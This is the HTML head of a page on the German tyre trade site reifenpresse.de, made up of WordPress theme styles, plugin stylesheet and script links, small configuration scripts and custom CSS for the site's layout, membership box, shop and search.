linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='block-widget-css' href='https://reifenpresse.de/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1725355633' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.4&wpr_t=1769912018' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paypalplus-woocommerce-front-css' href='https://reifenpresse.de/wp-content/plugins/woo-paypalplus/public/css/front.min.css?ver=1613379588' type='text/css' media='screen' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21&wpr_t=1769912018' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://reifenpresse.de/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://reifenpresse.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://reifenpresse.de/wp-content/cache/background-css/1/reifenpresse.de/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1&wpr_t=1769912018' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://reifenpresse.de/wp-content/uploads/dynamic_avia/elbnetz.css?ver=6979eaf46b2f5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://reifenpresse.de/wp-content/themes/enfold/css/custom.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://reifenpresse.de/wp-content/themes/enfold-child/style.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: var(--wpr-bg-b762cb57-c3d2-4026-be8e-b09341d99f59) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: var(--wpr-bg-75f4ddd7-0dfb-4397-93d5-e088d44c6c98) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: var(--wpr-bg-05de0bb1-bf4f-4c14-83a5-31decbdb82f8) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: var(--wpr-bg-534d0595-8583-4df2-8ad4-ca35e5fd2c38) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: var(--wpr-bg-1b5aa7c2-58cd-4e8a-987f-7fd6ab118ab2) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-b95a5122-59f4-439f-93d7-e04944b6b85a) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='wc-gzdp-theme-enfold-css' href='https://reifenpresse.de/wp-content/plugins/woocommerce-germanized-pro/build/static/wc-gzdp-theme-enfold-styles.css?ver=4.2.16' type='text/css' media='all' />
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c01a048cc91ed56c5e69d1f2864050a","fragment_name":"wc_fragments_3c01a048cc91ed56c5e69d1f2864050a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://reifenpresse.de/wp-admin/admin-ajax.php","home_url":"https://reifenpresse.de/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min.js?ver=3.0.8" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-js.js?ver=7.1" id="avia-js-js"></script>
<script type="text/javascript" src="https://reifenpresse.de/wp-content/themes/enfold/js/avia-compat.js?ver=7.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://reifenpresse.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reifenpresse.de/wp-json/wp/v2/posts/214108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reifenpresse.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://reifenpresse.de/?p=214108' />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #b6a97d;
	--pmpro--color--accent--variation: hsl( 46,28%,90% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="reife-layer-custom-css"></style><script>
// trim sentence by 38 words
	function trimByWord(sentence,wordcount = 38) {
		var result = sentence;
		var resultArray = result.split(" ");
		if(resultArray.length > wordcount){
		resultArray = resultArray.slice(0, wordcount);
		result = resultArray.join(" ") + "...";
		}
		return result;
	}
jQuery(window).load(function(){
    jQuery('.post-entry').each(function() {
     	jQuery(".slide-entry-excerpt.entry-content ").text(function(index, currentText) {
  
     		return trimByWord(currentText);
		 });
    	jQuery(".slide-entry-title.entry-title a").text(function(index, currentText) {
   		return trimByWord(currentText,20); // trim title by 20 words
		 });
    });
});
</script>

<link rel="icon" href="https://reifenpresse.de/wp-content/uploads/2017/09/Favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://reifenpresse.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Reifenpresse.de RSS2 Feed" href="https://reifenpresse.de/feed/" />
<link rel="pingback" href="https://reifenpresse.de/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
				<style type="text/css" id="wp-custom-css">
			/* --- 
 * Newsletter pdf Layout
 * --- */
.page-id-343381 main article {
	padding: 0.5rem!important;
}
.page-id-343381 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-343381 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-343381 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-343381 main article .blog-categories,
.page-id-330278 main article .entry-content {
	display: none!important;
}

.page-id-343381 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-343381 main article .post-meta-infos span {
	display: none!important;
}


.archive.category .pmpro {
	display:none;
}



:root {
	--gold: #a39a73;
	--lightgold: #b6a97d;
	--black: #000000;
	--darkgrey: #525252;
	--grey: #525252;
	--lightgrey: #ebebeb;
	--white: #ffffff;
}

/*
img.mfp-img {
  width: 100svh;
	max-width: 1500px!important;  
  height: auto !important;
  max-height: inherit !important;
}
*/

/* --- 
 * Footer
 * --- */
/* Flaggen im Menü */
.en_menu_icon a {
	position: relative;
	margin-left: 30px;
	display: inline-block;
}
.en_menu_icon_en a:before {
	content: url(/wp-content/uploads/2025/04/gb.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}
.en_menu_icon_it a:before {
	content: url(/wp-content/uploads/2025/04/it.svg);
	position: absolute;
	width: 20px!important;
	left: -25px;
	top: 7px;
}

/* Social icons im Menü */
#socket .container {
	display: flex;
	flex-direction: column-reverse;
	align-items: center;
}
#socket .social_bookmarks {
	margin-bottom: 1rem!important;
}
#socket .social_bookmarks a {
	color: inherit!important;
}
#socket .social_bookmarks li a:before {
	font-size: 15px!important;
}


/* ---
 * Anpassungen Kontobereich 
 * --- */
.woocommerce-MyAccount-navigation-link--abo {
  display:none;
}

th {
    line-height: 1.2;
}

/* ---
 * PMPRO Box 
 * --- */
/* --- Anmeldebox - Hintergrund --- */

.pmpro_card,
.pmpro_card_content {
 	background: var(--lightgrey)!important;
}
/* --- In Beiträgen -- */
.pmpro_card_content p {
	text-align: center;

}
.pmpro_card_content {
		order:2;
}

/* --- Links als Button (z.B. im Beitrag) --- */
.pmpro_card_actions.pmpro_font-medium {	
	display: flex;
flex-direction: column;
	align-items: center;
	gap: 0.5rem;
	order:1;

}
.pmpro_card_actions.pmpro_font-medium a,
.pmpro_card_content a.en_button  {
	background: var(--gold);
	color: var(--white)!important;
	border-radius: var(--pmpro--base--border-radius);
	box-shadow: none;
	font-size: 16px;
	line-height: 24px;
	height: max-content!important;
	padding: 0.7rem;
	text-decoration: none!important;
	border: 1px solid var(--gold)!important;
}
.pmpro_card_actions.pmpro_font-medium a:hover,
.pmpro_card_content a.en_button:hover  {
	background: var(--white);
	color: var(--gold)!important;
}

/* --- Button Login-Seite --- */
.pmpro_card p.login-submit input {
	border: 1px solid var(--gold)!important;
	height: max-content!important;
}
.pmpro_card p.login-submit input:hover {
	background: var(--white)!important;
}

/* --- PW-vergessen Bereich --- */
.pmpro_card_actions .pmpro_actions_nav a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--black);
}
.pmpro_card_actions {
	background: var(--lightgrey)!important;
}
/* --- PW-anzeigen Link --- */
.pmpro_btn-plain,
.pmpro_icon-eye {
	color: var(--black)!important;
}



/* ---
 * Mengenauswahl 
 * --- */
/* --- Inhalt --- */
#top div .quantity input.qty {
	margin-left: 43px;
	width: 44px;
}
/* --- Pfeile Quantity --- */
.quantity .minus, 
.quantity .plus {
	display: inline-block !important;
  visibility: visible !important;
  opacity: 1 !important;
  pointer-events: auto !important;
}

.quantity {
  position: relative;
}

.quantity .plus, 
.quantity .minus {
  background-color: #eee;
  border: 1px solid #ccc;
  height: 43px;
  width: 43px;
  text-align: center;
  position: absolute;
  top: 0;
  cursor: pointer;
  user-select: none;
}
.quantity .plus {
  right: 0;
}
.quantity .minus {
  left: 0;
}

/* --- Löschen (X) --- */
.en_remove {
	width: 30px!important;
	height: 30px!important;
	border: 1px solid var(--black)!important;
}




/* --- Bradcrumb-bereich --- */
.title_container a,
.title_container h1.main-title  {
	text-transform: none!important;
}


/* --- 
 * Suche & Ergebnis 
 * --- */
/* --- Such Icon Menü --- */
#top #menu-item-search {
	//z-index: 1!important;
	width: 60px;
}
#top #menu-item-search:hover {
	background: var(--darkgrey);
}
#top #menu-item-search a {
	padding-left: 0!important;
}
#top #menu-item-search:hover a {
	background: none!important;
}
#top #menu-item-search svg {
	margin-right: 0.7rem;
}
#menu-item-search path {
	fill: black;
}

#top #menu-item-search:hover path  {
	fill: white!important;
}


/* --- Suchschlitz allg. --- */
#top .header_color input[type='search'],
#top .main_color input[type='search'] {
	color: var(--black)!important;
	border: 1px solid var(--black)!important;
	height: 42px!important;
	display: block!important;
}
.main_color input[type='submit'] {
	border: 1px solid var(--black)!important;
	background: var(--black);
	height: 42px!important;
	display: inline-block!important;
}
.main_color input[type='submit']:hover {
	border: 1px solid var(--gold)!important;
	background: var(--gold);
}
#menu-item-search #searchform .avia-svg-icon svg path {
	fill: white!important;
}

/* --- Suchergebnis im Header --- */

.ajax_search_response {
	padding: 10px!important;
}
.av_ajax_search_title,
.ajax_search_excerpt {
	color: var(--black)!important;
	text-transform: none!important;
}
.av_ajax_search_entry {
	margin-bottom: 10px!important;
}
.av_ajax_search_entry:hover {
	background: var(--gold)!important;
}
.av_ajax_search_entry_view_all {
	background: var(--darkgrey)!important;
	color: var(--white)!important;
	padding-top: 10px!important;
	padding-bottom: 10px!important;
	margin-bottom: 0!important;
}



/* --- Suchergebnis-Seite --- */
/* --- Artikel-Teaser */
.search-results main article .entry-content-wrapper {
	display: flex;
	flex-direction: column;
}
.search-results main article .entry-content-wrapper:before,
.search-results main article .entry-content-wrapper:before {
	display: none!important;
}

.search-results main article .search-result-counter {
	display: none!important;
}
/* --- Überschrift */
.search-results main article h2 {
	margin-bottom: 0!important;
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.4!important;
	opacity: 1!important;
	
}
.search-results main article h2:hover a {
	color: var(--gold)!important;
}
/* --- unter Überschrift */
.search-results main article .post-meta-infos {
	margin-top: 0!important;
	padding: 0!important;
	line-height: 1;
}
.search-results main article .post-meta-infos .text-sep:nth-child(4) {
	display: none!important;
}
/*.search-results main article .post-meta-infos span,*/
.search-results main article  .entry-content .pmpro {
	display: none!important;
}
.search-results .post-meta-infos span.blog-categories,
.search-results main article .post-meta-infos span:nth-child(2) {
	display: inline-block!important;
	top: 0!important;
}

/* --- Text */
.search-results main article .entry-content {
	color: var(--white)!important;
}
.search-results main article .entry-content p {
	color: var(--black)!important;
}




/* ---
 * Allgemeines
 * --- */
/* Normal-Text Line Height */
p,
.entry-content {
	line-height: 1.5!important;
}
/* Links im Text */
p a {
	text-decoration: underline!important;
	text-underline-offset: 2px;
	color: var(--gold)!important;
}
/*
a:hover {
	color: var(--black)!important;
}
*/
/* Überschriften mit Strich */
.special-heading-border .special-heading-inner-border {
	border-color: var(--lightgold);
	opacity: 1;
}
.av-special-heading.el_after_av_hr {
	margin-bottom: 30px;
}
/* Abstand */
.hr {
	display: none;
}
/* &-Zeichen */
.special_amp {
	font-family: inherit!important;
	font-size: inherit!important;
	font-weight: inherit!important;
	font-style: inherit!important;
	color: inherit!important;
}




/* ---
 * Header
 * --- */
/* --- Allgemeines --- */
#main .main_color {
	border-top: none;
}

#header {
	box-shadow: 0px 0px 20px 5px #eeeeee;
} 

/* --- Top Bereich --- */
#header_meta .sub_menu a {
	color: var(--gold)!important;
	text-decoration: underline;
	text-underline-offset: 2px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
}
#header_meta .sub_menu a:hover {
	color: var(--black)!important;
}

#header_meta .social_bookmarks a {
	color: var(--gold)!important;
}

/* --- Hauptbereich oben --- */
#header_main .inner-container {
	display: flex!important;
	justify-content: space-between!important;
	align-items: center;
	//flex-wrap: wrap;
}
#header_main .logo {
	position: relative;
}
#header_main .logo .av-contains-svg {
	display: flex;
}

#header_main #menu-item-shop {
	display: none;
}

/* Werbung rechts */
#header_main .inner-container .reife-widget > div {
	margin-top: 0!important;
	margin-left: 0!important;
}
#header_main .inner-container .reife-widget > div a {
	display: flex;
	align-items: center;
}
#header_main .reife-widget {
	padding: 0!important;
	background: none!important;
	margin-left: 1rem;
}
#header_main .inner-container div:has(.reife-highlight-wrapper) {
	display: block!important;
	padding-bottom: 5px!important;
}
#header_main .reife-highlight-wrapper {
	margin-top: unset!important;
	margin-left: unset!important;
}
#header_main .reife-highlight-wrapper .adv-link {
	display: flex;
	align-items: center;
}

